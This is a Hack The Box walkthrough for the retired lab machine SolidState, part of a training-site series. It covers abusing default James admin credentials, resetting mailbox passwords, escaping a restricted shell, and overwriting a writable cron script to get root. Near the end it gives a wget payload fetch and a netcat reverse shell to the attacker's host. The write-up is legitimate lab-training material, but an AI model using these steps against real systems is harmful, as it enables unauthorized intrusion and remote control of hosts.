Hack the Box (HTB) machines walkthrough series — SolidState

Continuing with our series on Hack The Box (HTB) machines, this article contains the walkthrough of an HTB machine named SolidState.
FREE role-guided training plans
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.
Note: Writeups of only retired HTB machines are allowed. The machine in this article, named SolidState, is retired.
The walkthrough
Let’s start with this machine. [CLICK IMAGES TO ENLARGE]
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The SolidState machine IP is 10.10.10.51.
3. We will adopt the same methodology of performing penetration testing as we have previously used. Let’s start with enumeration in order to gain as much information about the machine as possible.
4. As usual, let’s start with the nmap scan to gather more information about the services running on this machine.
<<nmap -sC -sV -oA solidstate 10.10.10.51>>

5. As we can see, there is the presence of a James smtpd server. There are some known exploits for this; let’s look at this one.

6. If we read the exploit, we can see that it is trying to connect to port 4555 with the default credentials root/root.
7. Let’s see if we have port 4555 open on the machine or not.
<<nmap -sC -sV -p4555 10.10.10.51>>

8. Great, so the port is opened and James smtpd is running. Let’s try to Telnet to this server.
<<telnet 10.10.10.51 4555>>

9. Run HELP to see the available commands.
<< HELP >>

10. Execute the command listusers to see available users.
<< listusers >>

11. Since we know the users, let’s change their password using setpassword.

12. Since the passwords are reset now, let’s try to connect to POP. Let’s start with user James. Nothing interesting here.
<<telnet 10.10.10.51 110>>
<<USER james>>
<<PASS james>>

13. Trying with user “thomas” also did not reveal anything interesting.
<<telnet 10.10.10.51 110>>
<<USER thomas>>
<<PASS thomas>>

14. Moving onto the next user, “john,” there is an entry. Let’s retrieve that. It looks like Admin has sent an email to John to send Mindy a temporary password.
<<telnet 10.10.10.51 110>>
<<USER john>>
<<PASS john>>
<<RETR 1>>



15. So let’s see if we can find something in Mindy’s folder. Here we can see two messages. Browsing through both of them reveals a password.
<<telnet 10.10.10.51 110>>
<<USER mindy>>
<<PASS mindy>>
<<RETR 2>>

16. Trying this password on SSH for Mindy works. Great!
<< ssh mindy@10.10.10.51>>

17. Browsing the directory to reveals the user.txt.
<<pwd>>
<<ls>>
<<cat user.txt>>

18. Let’s try to escalate the privileges. As usual, we start with the kernel version. This is because we have got a very restricted shell, rbash.
<<uname -a>>
![]()
19. This can be easily bypassed like below. Once we have got the shell, let’s escape that with Python shell.
<<ssh mindy@10.10.10.51 sh>>
<<id>>
<<which python>>
<<python -c 'import pty; pty.spawn("bash")'>>

20. Now if we run uname -a, it will give us the version.
<<uname -a>>
![]()
21. Following some steps of privilege escalation, let’s try to find the files which are writable by everyone.
<<find / -writable -type f 2>/dev/null>>
![]()
22. There is a file called /opt/tmp.py which looks interesting. Let’s try to see its permissions.
<<ls -l /opt/tmp.py>>
![]()
23. Let’s see the contents of this file, though it does not matter since we can replace the file. When I cat the contents of the file, it strangely has someone’s reverse shell snippet in it. I reverted the machine again to make sure this file was supposed to be there by default and looks like it does.
<<cat /opt/tmp.py>>
<<which nc>>


24. We cannot directly edit the file in the current shell using vi editor. Let’s try to replicate this file on the attacking machine and change the code to move the content of root.txt to /dev/shm.

25. Raise a Python webserver to host this file.
<<python -m SimpleHTTPServer>>

26. Move to the /tmp directory and download this file.
<<wget http://<attacking ip>:8000/tmp.py>>

27. Copy this file to /opt/tmp.py.
<<cp tmp.py to /opt/tmp.py>>

28. Now we do not know when this file will be executed by the cron, but it can be directly executed as well.
<<cat root.txt>>

29. Below, we can see the file is executed and contents of root.txt file.
30. Now to get the shell, let’s edit the file to get the nc shell back, since nc is also present on this machine. Also spawn a shell on the attacking machine as well.
<< /bin/nc -e /bin/bash <attacking machine ip> 1234>>
<< nc -nlvp 1234>>

31. Download this file and execute:
<< wget http://<attacking machine ip>:8000/tmp.py>>

32. Below we can see that we got the root shell.

This was a really good machine with a lot to offer. Notice that we have not even used the exploit directly and relied on the defaults. This box also provides some learning on how to escape restricted shells and to perform privilege escalation.
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
We will continue this series with many more interesting machines from HTB.


- 12 pre-built training plans
- Employer-requested skills
- Personalized, hands-on training
In this series
- Hack the Box (HTB) machines walkthrough series — SolidState
- CompTIA CySA+ Salary: What to expect in 2025
- How to become a cybercrime investigator
- CEH version comparison: V12 to V13 evolution guide
- SecurityX (CASP+) certification: Overview and career path [2025 update]
- Network+ certification: Overview and career path [2025 update]
- ISC2 CSSLP certification overview: What you need to know
- ISC2 CGRC: Overview & career path
- CRISC certification: Overview & career path [updated 2021]
- PMP certification: Overview and career path [updated 2021]
- ISACA CDPSE certification: Overview of the new ISACA privacy certification
- CGEIT certification: Overview and career path [updated 2021]
- What is a cyber range?
- Microsoft azure certification: Overview And career path
- CEH salary guide: What Certified Ethical Hackers really earn
- Average SecurityX (CASP+) salary [2025 update]
- CompTIA Network+ certification — A 2025 salary analysis
- CompTIA CySA+ exam (CSO-003): Your guide
- CCSP salary: How much can you make as a cloud security professional?
- Average Security+ salary (2025): Your guide to a prosperous cybersecurity career
- Average CGRC (Certified in Governance, Risk and Compliance) salary
- CRISC Frequently Asked Questions (FAQ) [updated 2022]
- Average CSSLP Salary in 2021
- ISACA CDPSE exam details and process
- How To Become CGEIT Certified – Certification Requirements [updated 2021]
- How to pick the best cyber range for your cybersecurity training needs and budget
- CEH exam eligibility: Application process & requirements guide
- SecurityX (CASP+) frequently asked questions (FAQ) [2025 update]
- CISSP domains overview: Your complete preparation guide
- CCSP exam and CBK changes in August 2024
- Comprehensive guide to CompTIA Security+ domains (2025)
- Average CRISC Salary [2023 update]
- CGRC certification job titles and career outlook
- ISC2 CSSLP exam details and process
- ISACA CDPSE certification exam: Overview of domains
- An Introduction to the PMP: Exam Details and Process [updated 2021]
- CGEIT certification exam: overview of domains [Updated 2021]
- 10 Success Tips: How to Pass Your Certified Ethical Hacker (CEH) Exam
- Network+: Exam details and process [2025 update]
- SecurityX (CASP+): Exam details and process [2025 update]
- How to become CCSP certified: Certification requirements
- Certified in Risk & Information Systems Control (CRISC) Exam Overview [updated 2022]
- ISC2 CGRC exam details and process
- Best CSSLP study resources and training materials
- ISACA CDPSE domain 1: Privacy governance
- 10 Tips for PMP Certification Exam Success [updated 2021]
- CGEIT certification exam details and process [updated 2021]
- Certified Ethical Hacker (CEH) study guides & resources [updated 2025]
- CompTIA SecurityX resources: Videos, books, tests and more!
- How to get the CompTIA Network+ certification: Requirements and step-by-step instructions [2025 update]
- CySA+ exam objectives: The 4 domains that will be covered
Get certified and advance your career!
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, ISC2, Cisco, Microsoft and more!
CompTIA CySA+
Discover the latest salary trends for CompTIA CySA+ certified professionals in 2024. Learn what factors influence your earning potential in the cybersecurity field.

Cybercrime investigator
Cybercrime has hit record levels, with an expected $7 trillion USD to be made from cybercriminal activity by 2021. Investigating these sorts of crimes can be

EC-Council CEH
CEH v13 is the world's first AI-powered ethical hacking certification. Discover what's new, how it compares to v12/v11 and why it's a career game-changer.

CompTIA SecurityX
Explore the expert-level CompTIA SecurityX certification, what to expect on the exam, the career benefits and more.
